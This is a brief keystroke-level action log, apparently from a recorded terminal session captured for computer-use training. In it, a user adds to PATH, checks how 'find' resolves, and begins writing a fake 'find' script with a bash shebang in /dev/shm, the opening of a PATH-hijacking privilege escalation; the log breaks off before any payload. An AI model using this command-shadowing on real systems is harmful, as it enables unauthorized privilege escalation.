
pyautogui.write(':$PATH')
pyautogui.write('which find')

pyautogui.press('Return')

pyautogui.write('vi find')

# Step: Write a find script in /dev/shm starting with a bash shebang and check how find resolves
pyautogui.press('Return')

pyautogui.write('#!')

pyautogui.write('bash')

pyautogui.write('bash')
pyautogui.write('which find')
